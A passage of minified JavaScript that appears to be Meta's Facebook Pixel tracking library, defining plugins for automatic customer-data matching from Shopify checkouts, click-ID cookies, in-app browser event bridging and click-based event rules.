c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.configLoaded,d=b.piiAutomatched;b=f.getFbeventsModules("SignalsFBEventsPlugin");var e=f.getFbeventsModules("SignalsFBEventsUtils"),h=e.idx,j=e.isEmptyObject;e.keys;var k=e.reduce;e=f.getFbeventsModules("SignalsPixelPIIUtils");var m=e.getNormalizedPIIValue;function n(){return h(g,function(a){return a.Shopify.checkout})!=null}var o={ct:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.city})},em:function(){return h(g,function(a){return a.Shopify.checkout.email})},fn:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.first_name})},ln:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.last_name})},ph:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.phone})},st:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.province_code})},zp:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.zip})}};function p(a){return!n()?null:k(a,function(a,b){var c=o[b];c=c!=null?c():null;c=c!=null&&c!==""?m(b,c):null;c!=null&&(a[b]=c);return a},{})}l.exports=new b(function(b,e){c.listen(function(b){if(b==null)return;var c=e.optIns.isOptedIn(b,"AutomaticMatching"),f=e.optIns.isOptedIn(b,"AutomaticMatchingForPartnerIntegrations");c=c&&f;if(!c)return;f=e.getPixel(b);if(f==null)return;c=a.get(f.id,"automaticMatching");if(c==null)return;b=p(c.selectedMatchKeys);if(b==null||j(b))return;f.userDataFormFields=i(i({},f.userDataFormFields),b);d.trigger(f)})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations");f.registerPlugin&&f.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",e.exports);
f.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsConfigStore"),c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.configLoaded,g=f.getFbeventsModules("SignalsFBEventsLogging");c=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("SignalsFBEventsUtils"),i=h.filter,j=f.getFbeventsModules("sha256_with_dependencies_new");e.exports=new c(function(c,e){d.listen(function(c){var d=e.optIns.isOptedIn(c,"ProhibitedSources");if(!d)return;d=e.getPixel(c);if(d==null)return;var f=b.get(d.id,"prohibitedSources");if(f==null)return;f=i(f.prohibitedSources,function(b){return b.domain!=null&&b.domain===j(a.location.hostname)}).length>0;f&&(e.locks.lock("prohibited_sources_".concat(c)),g.consoleWarn("[fbpixel] "+d.id+" is unavailable. Go to Events Manager to learn more"))})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources");f.registerPlugin&&f.registerPlugin("fbevents.plugins.prohibitedsources",e.exports);
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.fired,c=a.setEventId,d=a.getCustomParameters;a=f.getFbeventsModules("SignalsFBEventsPlugin");f.getFbeventsModules("SignalsParamList");var i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),k=f.getFbeventsModules("SignalsFBEventsConfigStore"),l=f.getFbeventsModules("SignalsFBEventsGuardrail"),m=f.getFbeventsModules("sha256_with_dependencies_new"),n=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),o=n.getSearchHistoryKeywords;function p(a){return(typeof a==="string"||a instanceof String)&&a.toUpperCase()==="LDU"}function q(a){try{if(a==null||typeof a!=="string")return null;else{var b=JSON.parse(a);if(b.conversionBit!=null&&typeof b.conversionBit==="number"&&b.priority!=null&&typeof b.priority==="number"&&b.etldOne!=null&&typeof b.etldOne==="string")return a;else return JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}}catch(a){return null}}function r(a){if(a==null)return!1;a=k.get(a,"IABPCMAEBridge");return a==null||a.enableAutoEventId==null||!a.enableAutoEventId?!1:!0}e.exports=new a(function(a,e){if(!i()&&!j(null,null))return;d.listen(function(a,b){return!r(a.id)?{}:{iab:1}});c.listen(function(a,b){if(!r(a))return;var c="".concat(g.location.origin,"_").concat(Date.now(),"_").concat(Math.random());c=m(c);var d=b.get("eid");l.eval("multi_eid_fix",a)&&(d==null||d==="")&&(d=b.getEventId());if(d!=null&&d!==""||c==null)return;b.append("apcm_eid","1");a="pcm_plugin-set_".concat(c);b.append("eid",a)});b.listen(function(a,b){if(!i())return;a=b.get("id");var c=b.get("ev"),d={},e=b.get("dpo"),f=b.get("dpoco"),j=b.get("dpost"),k=b.get("coo"),m=b.get("es");b.getEventId();b.get("apcm_eid");b.get("iab");var n=q(b.get("aem")),r=l.eval("get_keywords_from_local_storage",a);if(r){r=o();r!=null&&r.length>0&&b.append("lspk",r)}r=!1;(k==="false"||k==="true")&&(d.coo=k);m!==null&&(d.es=m);h!==null&&h.referrer!==null&&(d.referrer_link=h.referrer);if(p(e))if(f==="1"&&j==="1000")return;else f==="0"&&j==="0"&&(r=!0);k={id:a,ev:c,dpo:r,aem:n!=null?n:""};var s=["eid","apcm_eid","iab","lspk"],t={};b.each(function(a,b){if(a){var c=a.match(/^cd\[(.+)\]$/);c?d[c[1]]=b:s.includes(a)&&(t[a]=b)}});d.cd_extra=JSON.stringify(t);k.cd=JSON.stringify(d);m={pcmPixelPostMessageEvent:k};g.postMessage(m,"*")})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iabpcmaebridge",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a){return h="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},h(a)}function i(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,t(d.key),d)}}function j(a,b,c){return b&&i(a.prototype,b),c&&i(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function k(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function l(a,b,c){return b=p(b),m(a,o()?Reflect.construct(b,c||[],p(a).constructor):b.apply(a,c))}function m(a,b){if(b&&("object"==h(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return n(a)}function n(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function o(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(o=function(){return!!a})()}function p(a){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},p(a)}function q(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&r(a,b)}function r(a,b){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},r(a,b)}function s(a,b,c){return(b=t(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function t(a){a=u(a,"string");return"symbol"==h(a)?a:a+""}function u(a,b){if("object"!=h(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=h(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a.coerce;a=a.Typed;a=a.objectWithFields({open:a.func()});k.exports={XMLHttpRequestPrototypeTypedef:a}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getClickIDFromBrowserProperties,d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");a=f.getFbeventsModules("SignalsFBEventsLogging");var e=a.logWarning;a=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),i=f.getFbeventsModules("SignalsFBEventsURLUtil"),j=i.maybeGetParamFromUrlForEbp,l=f.getFbeventsModules("SignalsParamList");i=f.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef");var m=i.XMLHttpRequestPrototypeTypedef;i=f.getFbeventsModules("SignalsFBEventsTyped");var n=i.coerce;i=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=i.combineFbcParamsFromUrlAndEBP;i=f.getFbeventsModules("SignalsPixelCookieUtils");var p=i.CLICK_ID_PARAMETER,q=i.CLICKTHROUGH_COOKIE_PARAM;i=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");var r=i.dropOrRefreshClickIDCookie,s=i.dropOrRefreshFbcCookie;i=[{prefix:"",query:"fbclid",ebp_path:"clickID"}];i={params:i};var t=!1,u=i;i=t;var v=t,w="browserProperties",x="pixel",y="browserProperties";function z(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);if(e!=null&&e!=="")return;e=r(g.location.href,a);e!=null&&(d.append(q,e.pack()),b.customParams=d)}function A(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);a=s(g.location.href,a,u);a!=null&&(e==null||e===""?d.append(q,a.pack()):d.replaceEntry(q,a.pack()),b.customParams=d)}function B(a){var b=new Promise(function(b,c){var d=new g.XMLHttpRequest();d.onloadend=function(){if(d.readyState===d.DONE&&d.status>=200&&d.status<300){var f=a.asyncParamFetchers.get(w);f!=null&&f.result==null&&(f.result=d.responseText,a.asyncParamFetchers.set(w,f));b(d.responseText)}else{f=new Error("[EBP Error] Android, status="+d.status+", responseText="+d.responseText);e(f,x,y);c(f)}};try{var f=n(XMLHttpRequest.prototype,m);if(f!=null&&!f.open.toString().includes("native code")){f=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(f,x,y);c(f)}d.open("GET","properties://browser/clickID");d.send()}catch(a){f=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed");e(f,x,y);c(f)}});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function C(a,b,c){var d=new Promise(function(a,d){var f=[],h=[];b.forEach(function(a){var b=a.ebp_path;if(b==="")return;var c=new Promise(function(c,d){var h=new g.XMLHttpRequest();h.onloadend=function(){if(h.readyState===h.DONE&&h.status>=200&&h.status<300)f.push({paramConfig:a,paramValue:h.responseText}),c(h.responseText);else{var b=new Error("[EBP Error], status="+h.status+", responseText="+h.responseText);e(b,x,y);d(b)}};try{var i=n(XMLHttpRequest.prototype,m);if(i!=null&&!i.open.toString().includes("native code")){i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(i,x,y);d(i)}}catch(a){e(a,x,y),d(a)}h.open("GET","properties://browser/"+b);h.send()});h.push(c)});Promise.allSettled(h).then(function(){var b=o(c,f);a(b)})});a.asyncParamFetchers.set(w,{request:d,callback:A});a.asyncParamPromisesAllSettled=!1}function D(a){var b=g.webkit.messageHandlers.browserProperties.postMessage("clickID");b.then(function(b){var c=a.asyncParamFetchers.get(w);c!=null&&c.result==null&&(c.result=b,a.asyncParamFetchers.set(w,c));return b})["catch"](function(a){a.message="[EBP Error] Fetch error"+a.message,e(a,x,y)});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function E(a,b,c){var d=[],f=[],h=new Promise(function(h,i){b.forEach(function(a){var b=a.ebp_path;if(b==="")return;b=g.webkit.messageHandlers.browserProperties.postMessage(b);b.then(function(b){d.push({paramConfig:a,paramValue:b});return b})["catch"](function(a){a.message="[EBP Error]"+a.message,e(a,x,y),i(a)});f.push(b)}),Promise.allSettled(f).then(function(b){b=o(c,d);var e=a.asyncParamFetchers.get(w);e!=null&&e.result==null&&(e.result=b,a.asyncParamFetchers.set(w,e));h(b)})});a.asyncParamFetchers.set(w,{request:h,callback:A});a.asyncParamPromisesAllSettled=!1}function F(){var a=[],b=[];u.params!=null&&u.params.forEach(function(c){var d=j(c.query);d!=null?b.push({paramConfig:c,paramValue:d}):a.push(c)});return{urlMissingParams:a,urlExistingParams:b}}k.exports=new a(function(a,c){if(typeof Promise==="undefined"||Promise.toString().indexOf("[native code]")===-1)return;var e=g.webkit!=null&&g.webkit.messageHandlers!=null&&g.webkit.messageHandlers.browserProperties!=null,h=d(397,264)&&typeof g.XMLHttpRequest!=="undefined";if(!e&&!h)return;b.listen(function(a){a=c.getPixel(a);if(a==null)return;a=c.pluginConfig.get(a.id,"browserProperties");a!=null&&a.fbcParamsConfig!=null&&(u=a.fbcParamsConfig);i=a!=null&&a.enableFbcParamSplitIOS!=null?a.enableFbcParamSplitIOS:t;v=a!=null&&a.enableFbcParamSplitAndroid!=null?a.enableFbcParamSplitAndroid:t;new Map();if(e&&!i){if(j(p)!=null)return;D(c)}else if(e&&i){a=F();var b=a.urlMissingParams;a=a.urlExistingParams;if(b.length===0)return;E(c,b,a)}else if(h&&!v){if(j(p)!=null)return;B(c)}else if(h&&v){b=F();a=b.urlMissingParams;b=b.urlExistingParams;if(a.length===0)return;C(c,a,b)}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.browserproperties");f.registerPlugin&&f.registerPlugin("fbevents.plugins.browserproperties",e.exports);
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.each,c=/[^\s\"]/,d=/[^\s:+\"]/;function e(a,b,e){if(e==null)return c.test(b)?b==="@"?null:{start:a,userOrDomain:"user"}:null;if(b==="@")return e.userOrDomain==="domain"?null:i(i({},e),{},{userOrDomain:"domain"});if(b===".")return e.userOrDomain==="domain"&&e.lastDotIndex===a-1?null:i(i({},e),{},{lastDotIndex:a});return e.userOrDomain==="domain"&&d.test(b)===!1||e.userOrDomain==="user"&&c.test(b)===!1?e.lastDotIndex===a-1?null:i(i({},e),{},{end:a-1}):e}function g(a,b){return a.userOrDomain==="domain"&&a.lastDotIndex!=null&&a.lastDotIndex!==b-1&&a.start!=null&&a.end!=null&&a.end!==a.lastDotIndex}function h(a){var c=null,d=a;a=[];for(var f=0;f<d.length;f++)c=e(f,d[f],c),c!=null&&(g(c,d.length)?a.push(c):f===d.length-1&&(c.end=f,g(c,d.length)&&a.push(c)),c.end!=null&&(c=null));b(a.reverse(),function(a){var b=a.start;a=a.end;if(a==null)return;d=d.slice(0,b)+"@"+d.slice(a+1)});return d}var j=/[\d]+(\.[\d]+)?/g;function k(a){a=a;while(/\d\.\d/.test(a))a=a.replace(j,"0");a=a.replace(j,"0");return a}function m(a){return{safe:k(h(a))}}l.exports=m})();return l.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.setESTRules;f.getFbeventsModules("SignalsFBEventsConfigStore");a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.fired;a.piiAutomatched;a.piiConflicting;var d=a.extractPii;a=f.getFbeventsModules("SignalsFBEventsPlugin");var e=f.getFbeventsModules("signalsFBEventsMakeSafe"),k=f.getFbeventsModules("signalsFBEventsMakeSafeString"),m=f.getFbeventsModules("SignalsFBEventsUtils"),n=m.each;m.keys;var o=m.map;m.filter;m.reduce;var p=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2});m=f.getFbeventsModules("SignalsFBEventsLogging");var q=m.logError;m=f.getFbeventsModules("SignalsFBEventsEvents");var r=m.getCustomParameters,s=m.getIWLParameters;m.setIWLExtractors;m=f.getFbeventsModules("SignalsFBEventsShared");var t=m.SignalsESTRuleEngine,u=m.SignalsESTCustomData,v=m.signalsConvertNodeToHTMLElement,w=m.signalsExtractForm,x=m.signalsIsIWLElement,y=m.signalsExtractButtonFeatures,z=m.signalsExtractPageFeatures,A=m.signalsGetTruncatedButtonText,B=m.signalsGetWrappingButton;m.getJsonLDForExtractors;var C=u.genCustomData,D=u.reduceCustomData;l.exports=new a(function(a,l){function m(a,b){a=s.trigger({target:a,pixel:b})[0];b=[];if(a!=null){a=o(a,function(a){a=a.jsonLD;return a});b=C(a)}return D(b)}function u(b,c){Date.now();var e=b.target instanceof Node?v(b.target):null;if(e!=null){if(x(e))return;var f=B(e,!0,!1);if(f==null)return;a.performanceMark("fbevents:start:estClickProcessing");b=w(f);var g=JSON.stringify(y(f,b)),h=k(A(f)).safe;n(Object.keys(I),function(b){var i=l.getPixel(b);if(i==null)return;b=l.optIns.isOptedIn(b,"ESTRuleEngine");if(!b)return;b=w(f);d.trigger(i,b,f);b=m(e,i);var j=G("SubscribedButtonClick",h,g);a.performanceMark("fbevents:end:estClickProcessing");H(i,j,b,c)})}}function E(a){return function(a){u(a)}}function F(){return g.cbq!=null&&g.cbq.pluginManager!=null&&Object.keys(g.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&g.cbq.estListener!=null}function G(a,b,c){var d={};d.event=a;c!=null&&(d.buttonFeatures=c);b!=null&&(d.buttonText=b);a=j.href;a!=null&&(d.resolvedLink=a);d.pageFeatures=JSON.stringify(z());return d}function H(a,b,c,d){var e=I[a.id];c.cs_est=!0;if(e==null)return;n(e,function(e){try{var f=t.isMatchESTRule(e.condition,b),g=t.isMatchESTRule(e.condition,b,!0);if(!f&&!g)return;var h=!f&&g;if(e.transformations==null)return;n(e.transformations,function(b){if(b!==p.DERIVE_EVENT)return;b={eventID:d};e.rule_id&&(d!=null&&typeof d==="string"&&(b={eventID:"".concat(d,"_").concat(e.rule_id)}));var f={cs_est:"true",est_source:e.rule_id};h&&(f=i(i({},f),{},{"ie[b]":"1"}));l.trackSingleSystem("automatic",a,e.derived_event_name,c,b,f)})}catch(a){f="[EST RuleEngine Matching Error]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));q(new Error(f),"pixel","estruleengine")}})}var I={};b.listen(function(a){var b=a.rules;a=a.pixelID;b!=null&&(I[a]=b)});c.listenOnce(function(){var 